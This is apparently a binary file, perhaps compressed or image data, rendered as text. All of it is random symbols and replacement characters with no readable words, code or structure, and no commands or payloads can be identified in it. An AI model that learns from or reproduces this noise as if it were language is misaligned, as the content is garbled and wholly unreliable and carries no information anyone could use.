@Px=������_2�V����iv<E>�S��-�9��98lzʩւG��y���kJ�e�ϋ�^�0�Msu4���x�r�\����C��i�bn�;�����Ə�>ӼSg�h�]�����ȲM)BU@?tg$U��Q\���Ќ1�����+�]ZKv��ۯ�-ݡ��|8�h�YL�Ie��=�)T�-�AݞA���(Ѿ����2�Jo�I5�i~o�̌��|nnA��_�\��.d��`��������c� ٫�ݤ� o�NX�������ɻc3"H@$g��+��K=��96������ ��x[J�4�g�R�O�ԓ�G��CcqԌ�xS�omȻ��H�/�cC����~��s{���tD.|�`@Rv�����V��=�:s�*���[�� ����x"ݼ�dBm�\�D�ݎ��{���ފ�m�>�|u�K^Ӿ;X�GD��kiy�K�q����o�I�%�������N_3�%-O��5�[�:g��cV����uH�;" ]�ª��8�8����{yS��=��ב|ׯ��:�{�����8�c$�9�V�u4>~+�My���gk㯁:���e�J���� �˵n���Ԧ�L�$�T�����P/��0�D����7�`v�׃۱����OO#mWgҟ�ଚπ�|E�iw�rEy��Y��Z��xV0S~ %�����?3V�>�8/t��y.i;5��G�����s�?�M��t�.��="v]�6C'P�t�G]��m 
�6_NPjK[���MO�>�Q�i�`��o�<%������h�5$��b�1��y����x:Q�X�_V�l�S�g���� �{�k��7[�ܺ�M���ɫ�� dt ��S�k.I]�@��[;s�vR��J�=���Ú��}�3���Eκ�R�	�oN���Hx�		1�fY"em�%0�����'yI�li���Կ�kߋ�t�s}૽C�����n���
��#�����f#� �4��o��C�6�O�q�C�簼�_�E=�K�M�VV��lT���gW��(�j��U$�<� �>?�>+��� Qѵ�K�J�6�q���ă�`P���T�JT�6:�PI��_�)����¯A��q��k���-�im+����
6�8o,��#��{#����<C������4�2� ��1=[��񯢕5ke\v-���JRv��Q���O�9�R������:��9$f�z�$���������#��}�����kGE�q9��.��o��('�6~���^�b�M�G�~��!���Aqz��h��ҹ� �V��� ��|oaݯ%��nqW�6g�6�L��tׅ~�qs/�obi74�J�H�an�wG�}mj�M[S�h��a�z�����kZ���ς5��Ϣ���3�O�΍,�0^B;u',�^���ѩ�������!̥��*0z�_�?
�i4�[h�O�ga���~Kw=UF�o\9 ���NX�o��,l�	ȏ��%⏈?
<c�����F��d��JX��L){�\��X�23��$}=<g����|�jQ�E�3��M�h7:̈́��5K[����[����?}�$�8;H��}&��d|���+^�Y�����Q�)PI�<��[�����h�"��{�;�Y,�nn������]�w�h��2��gQ������f�m�a����3�v=�1YTh�5V�H���� �?���� �������W�&��-�2�N�dV]��� 	V�F^�ьe��Դ6(~Қ��9�C��� �K�b�u��1,"����À�Ԍ�u⮍ZR��-M�G�(��s���+�+o��y�Y�g��w{e��
����%k���l��<`*%��F��4�h?�oi��IanXZ]D�  �m��SN��Q&��x>\;�<�ö�~m p?����3U]��<|$y�+�~~��2�«oh��\%������D�BPS���Z�T�����U̔{�&�����ZG�l�k9`.�\�V�+��o^\�T�9r�ws*���S@����[�[�-�Z NI�N���]4�S�<�RK+F�q���R��U�'F��Kx����u��jul�ua�G��� ���mO�g�F��k|�=��������I��z�'wc�m]�zׇ�g�
����z����.��Aaz�m����,��B^8�G$(³( 䑃I�=b��{N�W��.tV����4�4)�rv�q\;���<kq�M���'V�[O��Zu�ԗ�
K�b]d�d<�!DH�����9�Lc��<�)�fqߵ,GY��u���푤����%�ȑ?壹'{�P��W;2�lJ:�ٞ�Q�࿄O��|7�!Pg�N�g9��[]�).�&.�/S��mZ���J!�DI..X�.I��y�q���&��ϛ?m���v�k�Z�ja�b�����<�M.t{�n�j��g��X��G	�h�H�{v�+�		pX�TzWD��$d���7��_��� t���Eѥ��6�b����'[�#�X�W z��*R�?��5R��yO�ߍ�־+�3��=�{� ��=����TÕ��۸����s�u=��=������t>3��F��xe<��j��L���n�q�λ��j���[hg��|Q�����6��-�t�.��ݮu9�]�[uvDT���q����c)V�W<��ϋ|g���f�T��K}2�(�!��+��fwb��g����m���)S���B����^���/�z��NWͷ�xѶ��!c�r=+�P������~�s�x�Y�h���^9����׊��j�Ц"-���X�	���fZ�����<Ge5���C�����'���s��q(�dP��	+#?�p������U��k:��@��a%��pNOLu+�ڞ1�7�u+YI-$�$���WKr]�и��Ow�\xj�R�g4�s�D���9/���q�{Vn�R���N6e��4OX�w�2�[�]G<�؅���'kB�:�qN����$�L�o�� �~���B�W}�k�wh���l�%�/��
�#zYN;�KRN�u*�O�>��e� 	�١�	Ծ'�s��hZf��<F-Z�ɹ�6�#��wD������ *�La�Ǟ.�P��:��)ic�~+~��m�i�������e����K��>o�O�c�9��N� W���m]�E:�7�����>"�o����K��},c���H!U�-�d�!u + z�s^5jɶ���R�qWw<��
�'�>h����Z5���e�K�FO����� ���I��qx����}���8���lR4�!�99� s_I����+>j?!Ӽ[��X�lK�6�J�g?J�93G���nc'���#wZ�^�m]	�Cu>���&�+=Ά�S]�����Ǘ��o��$� Z�[�'��R�]O�> �8`'7�c毎q_����7��׆�_�4ɐ'шe�ђSTp��-���sz��b�8얧����/��+��d�,�������b�/����y^N[����+�r|�b�	Iu��� �jP����Ο�-��ā�J.�.��&BeW�ÀC2F�n6E�pH����!�=�V��4��%ԛ�+��� ��<yt�j���w)xbc�$eʉ$#�v���b|���p����ƥE����q=���;Id���H-Vh�s�.pg��zV؈ƌ��v<$}�-L�� ����~+��n�o.�ܾ��?֣��rJ�u���6'�P����<#��WZ3�_���2-���yϵ
����/��Y<#�gW�~�SV�؟��jh�[1�m��|ri)�7-�[���������$��-D�?�K3��d�7gc��7m�0�K��-��K��������>Zx��V��4�T���(G�F��Ǹ t��?9F��=�~�)uG�^ҡ�>���Z5����5+G\4éߑ�kӫ4�fX(K�����|	4��>�j=���,$������G�������Im�\���v��DάI�a�sK����X�$#���>L�އj�:f�Һ]��Q��Jr-�L��y�n��>��Vw�v|L(��8l}�� ���o����TԬm�֞/�A��m��Fuf@z��יus֬��.�}�E��Cy�Gs6�����{~U8��9������4�I�g5�uhtM"�.�K����4��-���<��;W]s�>�&b�K�05=&��,�}�0'�s�Z[,I�� w$�9��Qi���~�QyDx���������$� ����h\�x��S��5mO%�����r���#��w:W��Ym�i2��<��+���*���ɩo�ٍ�J:O��Z��&��Z�6������n��ơ|�F��{��R�J�ǿ�v�Q�=\��&�o<Cq�|*x��z|wP�PyB7W޾\m�J��淎�Vx��G������/�w������t��Hc3�;D�<9*���𩯇J��ߖ�o�A�����]��k��iֶ�z%�[ip��@+��'��zT�ΌY�`��H�ٿ�w�|o��J�~(�H��t沾�A����e���P���2	�=h�p�qŴ�ϝ� k� �jZ��#��罹ۨ��]ܣ�?���! eI�O%s\..2��,R��ٞ������5OxKO��$鷺�����J�����Y�n�٣Xv����9��Ԣ�&x�.3��7�,&�-m-��V�v�B�i���]
P{3	4���Oԯ��G�5�j�ѥ�1�ՙ��9_�=Ǔ���R
�>�/���|�W��Q��V�Vg�1"�7ڜ1��8�wƺ刧}��u-���?�6�����º{�؉酪�W�UM/m#7i^�~�>%�;���sź֗r'�"�ll�V)�r7c�{q\xڲ����4`�T�� ��3�>(�b�5���F��)D���w����n�&���K�3v]MO�vǀ�l`��%���VF� �%"FP 26�#޲����Wc���?co���O�MG�?�'�Z�izź�=�b�h��wC���X���[)�x���G�/�� ����I�.!x��1�Tt<�^��ty	!l>x�Z���!�h3kH�ϵf���1L�-�
2I�kUSK�tt�� f�|@����ľ����..?�w�"����	!R@`2P<�5�S��6�I^�=��WÚ'����� m���	�\��,r>p�q*����N��*�kmt�k�E�s�~���F�qEr��mu�9e`Ds!2�ܒ3��8��iIj+Ԧ���~�~2h��?��\u�g<p��\Z�Ȥ� ��/����(;��f�a�$�T��Uٳ�� f��?���_���˴w���:΁��� X"yr���\+���b��n'	��v	�m����� zD�׏��PԚ쾖�,pC0)R�gm��?��®O� |�Z���c�r�'�S�� ��|=�߱��{�=b;��f��L���@��rt)�Fރ�k\�����I�i��>!�G�,-��NfF�ZTN6��a�=�����5�i�B��3}���o���3�,�E�#�؃��x�9�3Y��
�Z{��aᏈ�P��$zs� ��v�ݎ��� �e'd�ia�I���ق�^��[t��&~�,���rq��9Ԕ`ݎ�8\������o��|)��[[4�s�	H�=��?���3�_�Υ^���WЧ��SJ��<�R[êx�㾯!�q�jc�xVت0�%�r1�ɸ��8�gFn�>�%%W.�8�����
���BF}L��kZ�o���\|��E(�Pz���ޫ�~O��9�Q�s�-.�Q�._xd!��n����__5�	�ٗ�_^����s;�s�w�MDi��������_P�C�j�����A<b��j��]%�>����([|w�Uku����f�~����p�#`�v�Ta���I�5��qO_��翋��+����>���>~����^)�ϕ��ǲky���X�8��s)C�,�S����S�s��b���\�[� RrZ��/H��5����Q�$���w$�?�T��Z�xR�m�7�o�|C��a�Ŗ�Y�gMI!�d�M����<�f�)���Q���y80�wV��kC�%>8�
V�-^6� �^F1�᥈�+�{P[�����ߊ��H��|Sm�jSJm�{d�[I* v��G��r���2	Y�w�囔��Ꮓ_��̑���o�U�mN�i㯖"�ẟְ�s�8�Tcf�� �?��|�W�?�/�Tڽ�����<-��6��y�[�F��k�����)�N�ju*�y��V�7*��ﵼ�t�$�4�n��[r��A�׿V+�#�ࠥd{��A����J���ц
�
��М�n��6�W=���=^� c��5io����<M~Ş� 	T-�e�ϧJ�7���ʺMY��S�GG�k�f(�E$� ���v��65F<��|��SOC;�1��6����항5��f���`�����6���ʝ9��G��e��~�T�V�~.�vo���]�|�A$np�K��֕I^����i'�/=��o¿�$1��:i�W��G �5��`��}�{?��?\��V����ݸ�{k˅O!@,Fz�J�>J���q��S�{hz����o4��Ǎ<��{A<�&�duB�00����u�G�c�o��v����~!���ZD�����S4!Q�22G�}�Օj�t��߁�i�֤� ����⟊~�<a��~!M�.+m*(��4}���-�_Q�R�䨤��Yc�w�� do���=G]еC��5����ǖ6�%T��p���(-����Z�o�M�G��?~h��GySčk<{H�p3( (��:η��=��Q��#��!�_�Yc�xn(�����Z,k�
�2����RўD�ܮ��tQ����Cczn�q����6[���q��6c9� 5N1�&�j����ٸӵ����:v1/��:��!|�$��\p;
᛽Xǻ>�+����#�}/�2Oi2�k���иj����������JV>vr��щ�x�WҾ.��v��W�ҥ�[-�9%y&�B�B���3�m��Z|�� -�k��|�� �m�>i�j�e�Dk��RRE8^����q�O��$������૽:��M���}9I1u��R@�V�	�S©%�%n�q��4/i.��n��s<���>�~uZ^Ȇ��߶��K�[�1�Y��>ԛ�?�p��
e/%�o�$R�.a���#��چ)9=������i�	rQZ�ER\�a���3����{���a�� I2C$~pU�8\$�8��*�}���Q7��m��V��xB�M]��Mwk,�o$�d�+�$��T�8�J�z��UdՓ24}rH�&kheYXJ����s�����\�Y�]����7����+�-R����<�A
�;��~6����b���ҫ��sᏏ�<c���y�ɦF��6Q�y���4�y�?y�6\�!P����Q���gU,EW��� ~�?�PmİG������� ���M4ݷ� yg�����:��"`�'ͫ��T�·^�VgП�������S����WC��J�e6�{�,m�Y9A!8�����W����J�����R^�=K�����^��8�W�=^�u�,�0�	�����L�T�~L#<��X�W�Ƴ��;�Sx��Um�GV�M�`�y#���ӂ�G�>�ݗ���UR�{U�K����rT��S<qҺ�Sv9�ܷ:=^��|�k2�=�|�+pU�${��j���T.��^�o����Y� &�;�n� �ȮL}UO&�W*�:��AugK�H�K�K�$$�m-�K0A����J��U�3��w���qtr�G�������@fA��3Ҵ{Y9%�xB�uS��'�[ھ�����T�v��P|�nW����G�/u� �������c�����"��N,O��_���R�G�\a���������u�I�co"W,?Z�-O���B��X�9gE��u�4��V��Rn�_���U�5[mr���X�� X���\�ε=
�I�s��X��(�i���5�غ+�J�����*���.���
~7�o���Cx�[T�_�����̜�� e���4�.V�:ja����7i_�~Ǿ7с��~?��kl��m�,����q]�0�/�C�Zq�j6��χ����񶹭��ul���#?�D��?��[hrʔ�1����A����H<'{���a Goi�B��B2��c�+	��\��PpZl_����R����-���evfP8��i�2��ew(���~����Km/LTY	����>�<�k�����h�S4P4`��WϽp���� ��|_��Q�x��w1%��5��c�A��y��Ԉ�Ϸ����d��cUC�S�_Hծ/H��\D�"��X�8$��#���VOF|�)7#��x����^K{�UT`64p��ߟ��1t�[q��hN��5'�>�����:�M"��b�-�[yW1��>t$xu�9�h6�t��Saa-���/�; �QM^}�K�J����/^3��:V���kΕT��os���^Y6��%م.�a<���{�*��# rV5��K[�/�9ԳG����-��z���x{R3[YZy�a��l�K���}��v��S�4��g&�%)8��ǌh��zǃ��5ݧ�+{-j7��M{0/-���2��i���'n{�]���O&WN��>
x����W�|Cg�i����И�OG�0�6ėx��S�X�+;�"�̏���?��������~�Ķ�����KM��in���a�`�l��#' q�*�U�|�%(&G�� �T�_�^����b��Wѯe	�j23����3���q���+|M)G�2~��֍Ldb��mN�����mL춗0�T�#��\z���S�f�՛i��GI�'|����?|8񅆩�M�x�U֡�+=��4�M�8Ft+�U����n��S��o���E�C|R�>���c}>�ru��4��ԋ��@S3�湪�5`�����T���T������^��;��fц�d��j,��p/8<�>v���&�U��W��<%\^#��Z����յ��OɪxsO���V�Υ�;xw�w3ɕ�mī�Fy�J�zX�9E�<v�V�U֧���?�g��"Z�sN�?k߆~����{���B D�d���'�)>��lR�NQQ�Gcg��'��2Zx�����F?3iz�N�,0Y�ub>����{����}Z��Կj?��S��d�ǌ5K�[;kXM��0���K$]Y�wL�=� ������V�kX�>#��?�o����uO�{��*�ĐA&�-���0*drx�2k*�e9Y����I{�����d�*�D_a�|��ڏ{5��1w�:�g��'�9�s6݇���� ��)}�?���Z��]]萓:�29�� ��Y=Qq�Ӷ�+h����]��_�������0��G@cV'���u+_F?aB����?¿����SG�.���İD#eW���$���du�\ӜRz��	J���7>�~�g-�Ž���iz֓���&kyQ��� (8(wm# �>I/3Y$ҹ���;����F��(����У�$o�q����瑳����;3��[�!���1�2_Ʒ"�o�6�G�������ܕ�pkcj�Z��-쵍oO���m`���)�����U��&�m��c'�Q/ix��oIJ���ߎu��>>��o��Ɨ:��q�O�!��9ʐ)X�
IaԐA���i�{���i�|����������~8յ9n�}F���/��4�K3�q�I=88C�Y��vt�D��&��x�@յ��R�j�Zj+\�;JE���GE`A�1�sb��&�:�&���P����M��^����Imթ�����h�H0�� ��,�2l
7>���r4�"�VkSǭ���ZK�i�/�Í��v#�z*��/<^�E�x����,�S�1<k����s�]6e��Ǩ��Z��H
��T�#c��S��җ;Z��w;����t?	hl���$��K&V%����2:�3_9��X|����|7I�j1��� ���&��v��71Z��4���6����^C鲿�������?���J�小���5�ڏ�t�j��l� 4�l��*�i�?����qñ����J��ߔ�첤�N3[so����0kڝ�q����4���i�+-���0@��x���XT���/�'���xٹ|2V>5�;���`	���_��q�H����f���a��ӭ��lU^ 6��4���9S�9\߳��i�$�F��YF�C�`�Հ��x*rw:#�M#���3�����?�w�� ��� h{*�s#�4Z�[�敮~�x;�vڞ��:�`l��|ģ(�}k�����B��+=_=�mC[�</j:��6�7I4�}I��rm��W<������ ��Ë	|G����a��ܨ��WBN祀���t�<J� ����<Uy5Ɵ�궐�6��*�>�G�����>����.tnxQ��5[������|ņ�-,�t#���98���j�<��(�R�����=;�^Q/�<Pڔ�1ins�*�a'I�V4։h|O� z��o�x୴���`:���! O()7�@[�<�^�QBP�5�>7���C�ө��47��o��d,N:I'k���)�c���.������'*��
�ι�4y�ttѼ*ų�� ��.�+�����6�۾w	����}kƓ�KD{Q�T�=�-������D�+�@��,�?��q4�xI�>u*�Kb��� g�X�����<n�Ct⻱ɥ��[�
���Ǿ�M�~�u���'�_�:J'�/<9en�7��v򼪳�TK����������ui�漑�>7��aO�_�t�����ι��n������n���@7s�d�wbDk���-J��k�5�'� ��|Cs�� ��ƞ$�'��.�6�mg�"Ò��0���P��n[S�"�6�4oٛ�k~��.��������x� �ٲ��1��z`��)�U���R����>7��}�����,���щ�;�0�pF�@} ���/���%Q�Mߘ�,�jڋ��@Ѿ|�S�{8�"�G�,�T�kHU�i�ht{(TW�)_�����$�4,7�kY����J��ۖ��2�� #���?�+_��~ܗ)lpe�x��%�:(Ys���i	JLJ4���g\�[���čS�֭���+[���j�uP�D�<���A#� w5��5�^������W�r�
R��km0��&�m�k�V�����٭d�+kw��e���a�	L�9�K*Ta�Gb#<U����z��h���ԮX��&��hSL�v�e`@��]2�BOD|L%Q���Z���D�4o�;F}�Y۪)��g`N�d�>�-�)����:��L���	�ѿtF'�T���9X�?(�ZR�\k}No_��~+��.����W��y2�N8�j�U]��ӧZV�3��1�Dk�emj�R�=��hH��cE��O~ƕZ�q��§,'f�> ���}b��Vw�Qd��ٝY�\�ņO��y�u���/U��I�?����>�Asj�:�~U�u9�k�$��+Z^G�U�c�|J��~5\�h�գO*�"	63G�p	��PA#���9�n:+�}����*�Ɵ~�_�'�_K�X��j:N��e���!�7*��d,A��������,B����H�pvG���X��ơ�[x��ۭ>Xa�m�!sww?ȱ0��h 9�>`�I �}eIM���Q�ѽ�MV��oN�#������;��h��H��G|�@' �J��Ԍn�1n+B�σuX�584�L�i�17�obv�Âr�1INՋ�r��mq��q%�,�y"M�����ӕX�ն,o��yx�.��o�v��#����N�����$�K��Oh�^�.�w�P�D�A)L���H��'�x��a�Y]������W��|}���[�}'���8�&�5?x[By$]29�*�{����q���k6*[�[V��n�[�[��װI�)Y|Шe�6���k�4��+;�-��2�y���w�z�F3R�B�.�J�{vI�x�%%ܑ!�c��Ub�#�>�������k7�,��֖��\���?�(�
9ÒI8Q�<]�r���^� ��g ����Y��L����On�g�����ńvqF����y��C�LW�p��*�����~*�J������6<I������#k��|_���>p�����'�d賩Vu��Z#�+��)S�G��/�[Ѕ�J�YƟ|��0تc��ۧ��k��
/	8G����$���4����.�,LF�}�Zz��Iߝ�xCE#�%UrB��#��M�a��Ƿ5ֶ8�槅�mWB�b�4����G*����Z��Vf�jN���/�'�����m����y�A#��=z�L��5�}��h.c��;��� ! 89�yr��=	;�lt� �mu��?��hçԃ�N2�d[�O�����Nl� �Ң�*�Co�����+on��7��v<���o�N�Xi1)|�����U��z��qm[����_<C���j�i 'h��>��m+3�3ʶ>W�s���w��|/��$x��"���^�|���g�bB�r+l=)լ��&�Zt����\�o�>1��W���f/�j=�yT���T{-}�:J�G�Nr�6ٗr��r�!;�� � ���3��͋ۦ�v��w�	����oމ����{��?�v�z�΢I^-��Y7��^-J)��)�����x��+�u�fp���������&�<B~���1U������&�V�k5��������y�A|�ؕ�k֣��;F���W��K��?g�Z-��\��8Ӵ���i�ZdYȺ��@�1��My�>�KSX�s�?�(7�<E��ź���$^[�%�@[
�	=�^\�-J��9�٧��u�@xSÚ��[}N�M:�L@�.!�g��?�bk�r�[�ɷ��:���B�OX!��9a��<˗U���㏻�G�3R�kC
�<�l���{���=��樖�_�[E5â�hUت�c9?ZΤө���L���m��<�M#�*`���3���Y��ك�tL��|K��g����w�+����̀9��U3��؟km�~k� |c��A�'��Z�X-n��;d<�+��5w?��ֲ�*��ٗҞ#��_T~����
�+�Z?ï&�7A���t�1I#�v����۝��דB>֬����P��~4c�������Cs�����kw#�� i�ke2����s��v#׽zP��+3���<Fc7�C˵y?�t��۝� ��ے#�ێ٪�t]�y���G�|�*�8���{8Z�����6Ȗt 2����pp=�ץJ��ds��uz��u��M����<%=�ƛ�j���kw�y�'-#��!�ʻ؜����C��=�K��SP�g��� i�ي��?�m<Ai���owp`�#�Ҿʖn#,��c2,B���,t1�;��;��y#Rn���?�ś�ջ�lm��`�u���L3ʰ#  ���`��ϐ�7��Cǟ�u�=���๴���N[�;j�$�u }���p����R!%(3��Ӯ"�:[}�Ķ�<ո��d��'(H���5-�hE��ug?��,��4��lg7A�g��4��`wF�Q�\gјw��AIja���=���1���5���lf�����u[MKJ�����x������f�=І���a#V�v���V�v����>�k���a���x5wR���u&,�D��{Kpʬ�H6K��e`wb��]zrN�N�*�\�s�ϋ� �LOٛľ��_�e����N���v�ٔH�����rs����a�LB��筊��rs-��[���v�ww%����ql��9�O8#��Q־�����G�W�(�ٙoz��� $��a%�`c��=:�ڷ0�R�iV�6fh� �#��?J��Bz"����T�o3rƧ��y?A�9���"��w��Ɲ+���I�MV��E��WX,m��G�2Ui�]�/����T�9��X�V�ݛ9�}���r^_2��ܱp� 6rGS���V�)+I�f\���m̖��)L*�$c� �ҎHv<��m�E4Σ͗�ܲg���w��}K�"E`�{iz������Z�Σ��7��R�d��WVU*�qvm��~����C�5t����|T���u���~)�Vx�<Au�t���R*�co��X�}�O]���0�?c���q��)��T����x�_xw�e�>����$ֵ?�w�S�/Ͻ�e�4l�%��'�\xj4g��Z$z؜D��u�7l�/�^&������-5��f�CGp��NHڄc�k��	��C�3�S�&�]O�����܅#�W�SI3�+-�B�6��q �J@��]	�nr�&��c�.����}}���f����M��m��yt6�_�'yjZ�V����W�_����Wr�=N5k�*�N�@%�C��ϥy8��S�{n&5'���c�|[�	"�<{n�Qx����v�xx9hϢUdާ�	�6x�����K�0��Y�i�k)lz֙{�EVd���9������M�BmsEӡ+o$Je�>խ&��*��懦����PX��Y�Y�'�����㏉S���}k��4k�7[���J~X�2GԞ��ݯ�ʰR�%R���y�=N~Ξ�O��^y��[5�� !�C���j�y�$�4����ޮ��D��?��Y���:����n���-�m��\��[ϣ:� ��*��it��o)��i�F3�W2�J祆��������^����ĉ�!-�a�N��^癌W�2ؽa�۝.����P�b ��xc�J���N������Oٓúm�o�������yh[�9#�s׷J�(8��l�1�Z�>�� ��G5�푭6�nK�I$R�/�=� ���⢕T�IZ	���Y��'�C�~"�R��Z��� 	2�#'������vƜ��C�t��~��-�}�'���.��+��Z�f� F	�qҽ�:�p�{�5y?jyw�/��E��#�ʖYR#u,��*Ԇ'��Wt�Z�h�T��I�ǔ�����ZU��l��Xc�/P\�:c��ڰ�F-]��򦗚;/�Ğ��N�v��D�mf�k�e��v����W�K���I�'s��� �b���O�)�O���q���Ḇ�L|�Tv2*��o�W�����`�����ݾ�SG��m�����G��F�p��8G 䁑\�e)N4��ٞ&4)JOs��>K�'�מk�u�����2�ʤ�pB8�5����X���_k)���|w�$k�M����S�4�[P�2��� �K���>�ǎ��(�t��eʕϦ?f/�3[���m<g���H�&����.�y!��f\f���8��F��b�8{>JOS�2N�/�+ii�y��.���´_1�[��p��*��s�rkł�9j���U\f%��6Q>c��x�M;S���	/��&���"@UY���W'O�{�pq�&�?6���q��mCϩ�Ë]sD������u����n$�S�8RH:��q^�i¤Sg���c��b�gik�}7��#�M�o������eQc��
��`T��洌��`�GM�0h��/�5_�Ca�±���Rq
�E1b����+�G$��9�+���)��t'�>/�綶�n���IT<t9��ԏ5X��R�ԭ�3^+Gf�m�f8Uc�Q���At�Gџ�7ę�%�A��xz;]>�ǚ}��������Lrm9�+;H%�~�?0^֍���a$��}��ߊ�� �Q��?�6���u���kiV��$g{:g�g'�+��Q�>��=*��h�� n�}nX �Im��Co7�U�7`g'ߠ W�Qmnxu��������;���v�e���:��z�dj9;#�]���������R�I�(��NXt�>�M���f��b��P�T��#O8����͞9�<c�eR�Ri+�+6������:Ǆd�U���.q1FW�y�O�0q��NkΓ�$�e��`���|XЭ�_]i�i��������X�\��p�8��sֺ�S�v����s��R`�DQ�R��݇�u��rY�YI�5�1jS\ZE����d ���c�'�=+9'(?CZ
��s�σ�<;�ƚ���ƺ��h�tv�4�ftX��0o�p��F�q��#�,O�ϩ�-i���<%��G"���G�_C�j�>Ӽ=�E������ӿ�R�7���u<l��
8Q_SAJy�����<,D��1(�G{���������k�Y�
�� �ˑFX�������l��
�ʰ��Z����:s\G�0�i�u<k����F�=&��-���y��}2ǟq_M�~����|�S�7�� �[�N���ܴ�q�g�}�ނ|�16�b�պ�hׄ����V����M��mm�c!C��O˜�iJ*��h�ɑ���}�G-����h�a*�2ށ���֭u�������2�U�C�=��N��t�{*�K����_xw�����C�q^E��Nσ�̠g쟼�;W��iK]���㊤�W�~ϣ�5���\Yɒs��t�H����:s��jh��6�-������<��~�>J��Ju�-Ύ����_���pٮ>w*[󫤒������|3�������J�Q�ݿ�͆�n&�RI�Tn|�d�=q_c��p�W2Wg��,Ev��ۙ���q�q^�b���N���T�i����@5�S�;)YE�#T�\�4���_�ʠJ�ֆ/��A��w��S��.y-4�n��Tk]~m>yU�<EOG�G���?r�5�F�}|� �{��Z&�e዆]j�+]"h�4�J�r�,:マ���-N�d�M�#[^���u����M����z���2Xh�Oq%�ŸK�c̧�c,��1<Wu4�c�XR��:Vh�?�s��.|a��KrY�K��[�2M�^N%�ܶ$1���uE*i��QUĶ�>���~k?~"�j�O�uK���/�� H�s�r��{���F��_�<����xum"i<u%]d��5�Y�`yݎ:�ʭ��W8,=U'���� |�d_���1o.���:��$�m�g,��6�'�cɯKM���+RoTs�8��/����^���dp��n�Vdb�LlÌ���Bi;��G?�� ��ȱ�]״���V��{�*�x �}H'���xjz���b!UE-�`�U���T��Ş:T��	|,-�l��&��՚1�6�P�{���Z��qoS<YW_�������,�������HS�q� *{ 1_!+�ɟ��(*8uI�����j�WOs���.m�LMj��z�#?LW�p��A֨�?9�\����\��7������
�6�u{!��ԯ(0�X�3#I�c�:�~o�-��>itG�e8<�5��)�/v�j���?���<A��
�#O�S�����a@��Q�qֿ>��������~���|�j�<����rRK9D�c�Ios���J�ԗ,V�F'OE�s���t/���?��)Ѵ[��&e��N�n�b<�uD�m�	 m\�ܓ��04���܏̳���^��l�x����ey.�v���3�@9���)-t>J�����o�~����6��ⲔiqXxV� �!������\�gh�],>c*�U.E�� ��z���������i�GTd�n|Ż�Syyٷ�+ŭGF}:r�m#�o����w�Q>�}4��O�MT�{����k��#����h����i�[͚��)�u�����K5�$��Ckv�\��;)]U�6N�l�GA��"��u_#�/Aѫ�Վ�X�㏇^Ӽu�MZ=r���1�xh�c#�e`�9���I�Y�.SK����&���4�Sd�O��6[$�ye�a�O5ό�f�u�j)�}��x�ᦔS����͚\��eLH$R�8#�S��k�0��-�i9���_� e����Ӽ�ZM�x�VY,����̒b5�@
�8^�/<>N:�f4������������x#��t�׊���[�V��v�1�����n�����f/S���VT�t���xF�ZS�� ������*F�o A{*��G�o U��UN@�{uV!�{7��eM3�<7�� �°����~.��/c:%���L-���Y.��� �
����`W&+�-�;�R��8��w��RF��u���7sJ��f�˧I�,ż��
Db'OOA�]$�/}�ʤ�+X����/��4� i�$���2J��'�������s]xh*t��)��J���m��W��3'����x�+����U���<�5�/l�G��HV�#6�۹�?J�(�6ݴ;04Ld#m����-n���i�ԍo|�]/N��ڍ�r͟���\sԊ�KB9�)I�v����V�[�(G{#�X'�~���=��anP��O���|d�<��#��G'"����T�+|1>G�~��E��~.����Ŏ�mtybrZe�%�ga�2��3���]���A��#ԋ��G���+��/�E��*ʰ��̏�K0���}O�t0��G��ظU���GL���6�_��Čx����EC{�;����$�Ɏ��]ð�v��յ4��g%HVog�2�iR@�I\(� ��j�T��IIsZ���U�dӟ��<�� Iř�������dl��y<�9X��!|L?�*A�j7;t�m���wd'�o�J�f��/6�F�%��e�B�,�g�ڶ��|`:�8 g���ٟ^�̵9MS�E���}~O�Z���fp�I7��>$�4l�i���Y�������=�*1g��T�X}:�����������{���u$���e�N	 ��d��fχ#��N��}�a��O�+�s\�TU�wP�`���1ԃ�9Y䔏@�Sm��~.�ދ�.�8!�d0�� ���\�GbWG-��GW�D~���.����a�e���=·����磙J��B)�����%��>0Ki�� Q�{>����5X.4T{�X�]Z�n��[q*�Yr0x\�z�_��M�*ڽϡ|)�ګ��
��%>�ŭ��4��G<B�Gq L��C�`N�$�cƍHT�&��X�5g�;��uO��k�Oƽ��m+Ob�._��$��N>p܁�Zԫ��-y�]?����OYK�k�Ԧ���i�o�,F��
}���L�N�9�:�E	?���p�*K�=<��I�-�]W�F�x-fY��W/��h>V>�⪒�ӒnF��qPו���<]�����h�/t�^��x���H������`댃]��a�ŷ#�9fc5�Rl�u/�~�4��8�ubn��)M�"*\�ry�@����\�:�A�4��d|	��I񥇆�7㿈��Y����46�V��@o5�bUJ�P��18PNH��J��������5���޵s��'F�����z^�
A����V�Ō�Hĳ��I� ���W�!�����0��G�֑���^�%�w�q��[9'�sʤv}O���E6`�?�}R���	�^X�yvBI�[8�W͈`HG d��z�7	���h�'��p�U���zۢ?�ߵYHm�u��5�-f�ؖ�P~�ѩ�IT��eA>n+Z攛c�a'��k����<o��\�x�>�p��
�c:��}0�*��L�4� x�F�{m3��M�;iv�ɒ ��F`8��W�G5�D�9�'���ʤ޾d�� �o��'Ԧկ�!�qr�֩C!UA�W���iS9�Mh�:\�G�w���~4��~�ž0��WR��:/+����6� Ur(K�
 ���.�J�c�كg/%����iO3ǽ���ᥧ2��߀�&�p�]xW�"C��da9<n�rj>���T7��Z*Ғ�t�~)�5�5(��.���X�e��c���j���8�o�Η	��I7|@�uj�旨�G~�5�"�@�ɻ�-��g�ҽ5���NU"���t^�o���Aik���S]�׷if|߳�yn�U$�'�p:V��sI;jbݎ��e�G�<1��Q����٧h��h��*0C:�s�5�*�D	�Y���|l�
